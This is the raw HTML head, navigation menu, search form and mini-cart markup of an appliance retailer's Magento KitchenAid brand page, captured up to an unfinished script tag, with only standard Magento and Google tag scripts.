

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hadjikyriakos.com.cy/brand/kitchenaid
body_size: 48686
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.hadjikyriakos.com.cy\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.hadjikyriakos.com.cy\u002Fpub\u002Fstatic\u002Ffrontend\u002FMageBig\u002Fmartfury_layout01\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="KITCHENAID"/>
<meta name="description" content="Default Description"/>
<meta name="keywords" content="Magento, Varien, E-commerce"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>KITCHENAID</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hadjikyriakos.com.cy/pub/static/_cache/merged/e0fd87de973ac3d395352d77cb9df8b7.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.hadjikyriakos.com.cy/pub/static/frontend/MageBig/martfury_layout01/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.hadjikyriakos.com.cy/pub/static/frontend/MageBig/martfury_layout01/en_US/css/print.min.css" />
<script  type="text/javascript"  src="https://www.hadjikyriakos.com.cy/pub/static/_cache/merged/f7e20f918827e933ba047e1264dee8ef.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.hadjikyriakos.com.cy/pub/media/favicon/websites/1/Sideras_logo.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hadjikyriakos.com.cy/pub/media/favicon/websites/1/Sideras_logo.jpg" />
<style>

.horizontal-menu .magebig-nav li.level0 > a {
  color: #000 !important;
}
.brand-brand-view .product-item {
  display: inline-block;
  margin-bottom: 40px;
  margin-left: 30px;
  text-align: center;
  width: 16.66666667%;
  padding-top: 35px;
}

.smartmenu .mbi {
  display: inline-block;
  line-height: inherit;
  padding-left: 3px !important;
  vertical-align: top;
}

.magebig-nav li.level0 {
  padding: 15px 6px !important;
  font-size: 13px;
}

.magebig-nav li.level0 {
  font-size: 13px !important;
}
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16829108277">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16829108277');
</script>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
{
    "*": {
        "magebig/ajaxcompare"    : {"enabled":false,"ajaxCompareUrl":"https:\/\/www.hadjikyriakos.com.cy\/ajaxcompare\/compare\/add\/"}    }
}
</script>    <link rel="preload stylesheet" as="style" href="https://www.hadjikyriakos.com.cy/pub/static/frontend/MageBig/martfury_layout01/en_US/css/localfont.min.css">
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "#"}}' id="html-body" class="layout01 page-productslist ckbrand-kitchenaid brand-brand-view page-layout-1column">
        <div class="page-wrapper magebig-container">
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Amasty_Xsearch\/js\/content-type\/products\/appearance\/carousel\/widget-override":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Theme/js/magebig": {
            "sticky_header": 1,
            "sticky_type": 0,
            "sticky_offset": 500        }
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.hadjikyriakos.com.cy",
                "secure": true,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hadjikyriakos.com.cy\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hadjikyriakos.com.cy\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="header-top-inner">
    <div class="container">
        <div class="row align-items-center header-top-row">
            <div class="d-none d-md-block col-sm-3 col-lg-5">
                <div class="welcome"></div>
            </div>
            <div class="col-12 col-md-9 col-lg-7">
                <div class="row align-items-center justify-content-end top-link-wrap">
                    <div class="col-auto top-links"><a href="https://www.hadjikyriakos.com.cy/store-finder/">Store Location</a></div>
<div class="col-auto top-links"><a href="https://www.hadjikyriakos.com.cy/faq/">FAQ</a></div>
<div class="col-auto top-links"><a href="https://www.hadjikyriakos.com.cy/contact/">Customer Care</a></div>
<div class="col-auto top-links"><a href="https://www.hadjikyriakos.com.cy/wishlist/">Wish List</a></div>                    
                                    </div>
            </div>
        </div>
    </div>
</div>
<div class="header-main-content sticky-menu">
    <div class="container">
        <div class="header-main-inner header-horizontal">
            <div class="row align-items-center header-maininner-row">
                <div class="col-12 col-md-3 col-lg-3 col-logo">
                    <div class="menu-logo">
                                                <div class="logo-top d-table-cell ">
    <div class="logo text-hide">
    <a
        class="logo"
        href="https://www.hadjikyriakos.com.cy/"
        title=""
        aria-label="store logo">
        <img src="https://www.hadjikyriakos.com.cy/pub/media/logo/hadjikyriakos.png"
             title=""
             alt=""
                                />
    </a>
    </div>
</div>
                        <div class="icon-top-mobile">
                            <div class="minicart-action">
                                <a class="action showcart" href="https://www.hadjikyriakos.com.cy/checkout/cart/"
                                   data-bind="scope: 'minicart_content'">
                                    <i class="mbi mbi-bag2"></i>
                                    <span class="counter qty empty"
                                          data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                                    <span class="counter-number" data-bind="html: getCartParam('summary_count') > 9 ? '&nbsp;9<sup>+</sup>' : getCartParam('summary_count')"></span>
                                </span>
                                </a>
                            </div>
                            <div class="user-icon-mobile user-topbar"><i class="mbi mbi-user"></i></div>
                        </div>
                    </div>
                    <div class="mb-navigation vertical-menu d-none d-md-block">
    <div class="title"><span class="mbi mbi-menu"></span><span class="d-none d-md-block">Shop By Department            <i class="mbi mbi-ios-arrow-down"></i></span></div>
    <div class="navigation" data-action="navigation">
        <ul class="smartmenu magebig-nav">
            <li class="level0 nav-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances.html" class="level-top"><span>Household Appl</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-1-1 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking.html" class="level-top"><span>Cooking</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-1-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/built-in.html" class="level-top"><span>Built-In</span></a></li><li class="level2 nav-1-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/extractor-hoods.html" class="level-top"><span>Extractor Hoods</span></a></li><li class="level2 nav-1-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/free-standing.html" class="level-top"><span>Free-Standing</span></a></li><li class="level2 nav-1-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/hob-units.html" class="level-top"><span>Hob Units</span></a></li></ul></div></div></li><li class="level1 item nav-1-2 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration.html" class="level-top"><span>Refrigeration</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-1-2-5 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration/fridges.html" class="level-top"><span>Fridges</span></a></li><li class="level2 nav-1-2-6 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration/freezers.html" class="level-top"><span>Freezers</span></a></li><li class="level2 nav-1-2-7 level-top"><a href="https://www.hadjikyriakos.com.cy/wine-coolers.html" class="level-top"><span>Wine Coolers</span></a></li></ul></div></div></li><li class="level1 item nav-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/microwaves.html" class="level-top"><span>Microwaves</span></a></li><li class="level1 item nav-1-4 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry.html" class="level-top"><span>Laundry &amp; Dishwashers</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-1-4-8 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/washing-machines.html" class="level-top"><span>Washing Machines</span></a></li><li class="level2 nav-1-4-9 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/dryers.html" class="level-top"><span>Dryers</span></a></li><li class="level2 nav-1-4-10 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/dishwashers.html" class="level-top"><span>Dishwashers</span></a></li></ul></div></div></li></ul></div></div></div></li><li class="level0 nav-2 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances.html" class="level-top"><span>Small Appl</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-2-1 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners.html" class="level-top"><span>Vacuum Cleaners</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-2-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/sticks-vacuum-cleaners.html" class="level-top"><span>Sticks - Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/bagless-vacuum-cleaners.html" class="level-top"><span>Bagless - Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/robotic-vacuum-cleaners.html" class="level-top"><span>Robotic Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/bagged-vacuum-cleaners.html" class="level-top"><span>Bagged Vacuum Cleaners</span></a></li></ul></div></div></li><li class="level1 item nav-2-2 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/air-fryers.html" class="level-top"><span>Air Fryers</span></a></li><li class="level1 item nav-2-3 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/pressure-cookers.html" class="level-top"><span>Instant Pot</span></a></li><li class="level1 item nav-2-4 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances/mixers.html" class="level-top"><span>Mixers KitchenAid</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-2-4-5 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/mixers/accessories-and-attachments.html" class="level-top"><span>KitchenAid Attachments</span></a></li></ul></div></div></li><li class="level1 item nav-2-5 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/ironing.html" class="level-top"><span>Ironing</span></a></li><li class="level1 item nav-2-6 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/coffee-makers.html" class="level-top"><span>Coffee Makers</span></a></li><li class="level1 item nav-2-7 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/food-processors.html" class="level-top"><span>Food Processors</span></a></li><li class="level1 item nav-2-8 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/blenders.html" class="level-top"><span>Blenders</span></a></li><li class="level1 item nav-2-9 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/food-preparation.html" class="level-top"><span>Food Preparation</span></a></li><li class="level1 item nav-2-10 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/toasters.html" class="level-top"><span>Toasters</span></a></li><li class="level1 item nav-2-11 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/kettles.html" class="level-top"><span>Kettles</span></a></li><li class="level1 item nav-2-12 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/grills.html" class="level-top"><span>Grills</span></a></li><li class="level1 item nav-2-13 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/fruit-squeezers-extractors.html" class="level-top"><span>Fruit Squeezers / Extractors</span></a></li><li class="level1 item nav-2-14 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/beauty-care.html" class="level-top"><span>Beauty Care</span></a></li></ul></div></div></div></li><li class="level0 nav-3 level-top"><a href="https://www.hadjikyriakos.com.cy/salesproducts" class="level-top"><span>Special Offers</span></a></li><li class="level0 nav-4 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/bbq-main.html" class="level-top"><span>BBQ</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-4-1 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main/bbqs.html" class="level-top"><span>Broil King BBQs</span></a></li><li class="level1 item nav-4-2 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main/bbq-accessories.html" class="level-top"><span>BBQ Accessories</span></a></li></ul></div></div></div></li><li class="level0 nav-5 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/tv-dvd.html" class="level-top"><span>TV &amp; AUDIO</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-5-1 level-top"><a href="https://www.hadjikyriakos.com.cy/tv-dvd/televisions.html" class="level-top"><span>Televisions</span></a></li><li class="level1 item nav-5-2 level-top"><a href="https://www.hadjikyriakos.com.cy/audio.html" class="level-top"><span>Speakers sound systems &amp; soundbars</span></a></li></ul></div></div></div></li><li class="level0 nav-6 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/cooling-heating.html" class="level-top"><span>Cooling &amp; Cleaning Air</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-6-1 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/air-conditioners.html" class="level-top"><span>Air Conditioners</span></a></li><li class="level1 item nav-6-2 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/dehumidifiers.html" class="level-top"><span>Dehumidifiers</span></a></li><li class="level1 item nav-6-3 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/purifiers.html" class="level-top"><span>Purifiers</span></a></li><li class="level1 item nav-6-4 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/heaters.html" class="level-top"><span>Heaters</span></a></li><li class="level1 item nav-6-5 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/fans.html" class="level-top"><span>Fans</span></a></li></ul></div></div></div></li><li class="level0 nav-7 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware.html" class="level-top"><span>Sanitary</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-7-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch.html" class="level-top"><span>Villeroy &amp; Boch</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-7-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/washbasins-bathroom-sinks.html" class="level-top"><span>Washbasins / Bathroom sinks</span></a></li><li class="level2 nav-7-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/toilets-and-wcs.html" class="level-top"><span>Toilets and WCs</span></a></li><li class="level2 nav-7-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/shower-trays.html" class="level-top"><span>Shower trays</span></a></li><li class="level2 nav-7-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/baths.html" class="level-top"><span>Baths</span></a></li><li class="level2 nav-7-1-5 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/installation-systems-flash-plates.html" class="level-top"><span>Installation Systems &amp; Flash Plates</span></a></li></ul></div></div></li></ul></div></div></div></li><li class="level0 nav-8 level-top"><a href="https://www.hadjikyriakos.com.cy/pdfs/pro_compressed.pdf" class="level-top"><span>Professional Catering</span></a></li><li class="level0 nav-9 level-top mega_left parent"><a href="https://www.siematic.com/en" class="level-top"><span>SieMatic</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-9-1 level-top"><a href="https://www.siematic.com/en" class="level-top"><span>SIEMATIC</span></a></li></ul></div></div></div></li><li class="level0 nav-10 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/le-creuset.html" class="level-top"><span>Le Creuset</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-10-1 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/casseroles.html" class="level-top"><span>Casseroles</span></a></li><li class="level1 item nav-10-2 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/grill-pans.html" class="level-top"><span>Grill Pans</span></a></li><li class="level1 item nav-10-3 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/saucepans-pots.html" class="level-top"><span>Saucepans &amp; Pots</span></a></li><li class="level1 item nav-10-4 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/table-accessories.html" class="level-top"><span>Table Accessories</span></a></li><li class="level1 item nav-10-5 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/baking-trays-dishes.html" class="level-top"><span>Baking Trays &amp; Dishes</span></a></li><li class="level1 item nav-10-6 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/drinkware.html" class="level-top"><span>Drinkware - On The Go</span></a></li></ul></div></div></div></li><li class="level0 nav-11 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/drinkware.html" class="level-top"><span>Drinkware</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-11-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq.html" class="level-top"><span>LARQ</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-11-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/smart-bottles.html" class="level-top"><span>Smart bottles</span></a></li><li class="level2 nav-11-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/filtration-bottles.html" class="level-top"><span>Filtration bottles</span></a></li><li class="level2 nav-11-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/everyday-drinkware.html" class="level-top"><span>Everyday drinkware</span></a></li><li class="level2 nav-11-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/accessories.html" class="level-top"><span>Accessories</span></a></li></ul></div></div></li></ul></div></div></div></li>                    </ul>
    </div>
</div>                </div>
                <div class="col-md-5 col-lg-5 col-xl-6 col-search">
                    <div class="top-search-wrap mfp-with-anim">
                        <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.hadjikyriakos.com.cy/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           value=""
                           placeholder="I'm looking for..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-expanded="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    
<div data-bind="scope: 'ajaxsearch_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "ajaxsearch_form": {
                    "component": "MageBig_AjaxSearch/js/autocomplete",
                    "config": {
                        "url": "https://www.hadjikyriakos.com.cy/magebig_ajaxsearch/ajax/index/",
                        "lifetime": 60,
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": ".minisearch input.input-text",
                        "searchDelay": 800,
                        "storeCode": "default",
                        "currencyCode": "EUR"
                    }
                }
            }
        }
    }
}
</script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
                    </div>
                </div>
                <div class="col-12 col-md-4 col-lg-4 col-xl-3 col-btn-actions-desktop d-none d-md-block">
                    <div class="header-content-action row no-gutters">
                        <div class="col col-wishlist d-none d-md-block">
    <div class="wishlist-topbar" data-bind="scope: 'wishlist'">
        <a href="https://www.hadjikyriakos.com.cy/wishlist/" class="wishlist-icon link wishlist">
            <i class="mbi mbi-heart"></i>
            <span data-bind="html: wishlist().counter ? (wishlist().counter.replace(/[^0-9]/g,'') > 9 ? '&nbsp;9<sup>+</sup>' : wishlist().counter.replace(/[^0-9]/g,'')) : 0, css: { empty: !!wishlist().counter == false }" class="counter-number qty empty"></span>
        </a>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
                        
<div class="col">
    <div class="minicart-action">
        <a class="action showcart" href="https://www.hadjikyriakos.com.cy/checkout/cart/"
           data-bind="scope: 'minicart_content'">
            <i class="mbi mbi-bag2"></i>
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number" data-bind="html: getCartParam('summary_count') > 9 ? '&nbsp;9<sup>+</sup>' : getCartParam('summary_count')"></span>
            </span>
        </a>
    </div>
    <div data-block="minicart" class="minicart-wrapper minicart-slide mfp-hide">
                    <div class="block block-minicart empty" style="display: block;">
                <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                    <!-- ko template: getTemplate() --><!-- /ko -->
                </div>
                            </div>
                <script>
